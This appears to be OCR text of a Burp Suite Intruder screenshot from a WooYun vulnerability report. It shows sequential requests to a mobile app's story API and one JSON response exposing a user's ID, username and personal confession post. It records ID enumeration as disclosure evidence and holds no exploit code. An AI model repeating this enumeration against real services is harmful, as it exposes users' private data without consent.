 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request ▲ Payload Status Error Timeout Length Comment
348 348 200 2243
349 349 200 897
350 350 200 735
351 351 200 744
352 352 200 747
353 353 200 771
354 354 200 750
355 355 200 739
356 356 200 746
357 357 200 747
358 358 200 1124
359 359 200 742
360 360 200 729
361 361 200 750
362 362 200 770
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 22 Mar 2016 13:12:51 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
Content-Length: 982
{"retCode":"0000","errorInfo":"","currentApiCode":"303","storyId":358,"userId":889,"userLevel":5,"userName":"雄狮子","userAvatarUrl":"ht
tp://pimgapp.kdmobi.com/violate_avatar.jpg!200X","enablePrivateMessage":1,"content":"我喜欢上了一个女生。��实话，她长得不怎么漂亮，身材也不好，还
有点微胖，但是我从来没有对哪个女生有过这种感觉���她的善良、体贴和善解人意开始只是让我很欣赏，慢慢的就整天脑袋里都是她，时时刻刻都想知道她很好，但是只要她一生病，我就比
自己生病还着急，唉！我俩都还没有初恋呢！可是我应该��白吗，感觉她没有那种意思啊","viewNum":5093,"likeNum":266,"commentNum":2,"createdAt":"2014-12-12
20:58:25","hadLike":0,"hadFavorite":0,"enableQa":0,"answer":"","enableComment":1,"storyDetailsPictureLists":[],"lon":999.0,"lat":999.0,
"province":"","city":"","shareUrl":"http://a.app.qq.com/o/simple.jsp?pkgname=com.kdmobi.passion"}
? < + > Type a search term 0 matches
3261 of 6666
www.wooyun.org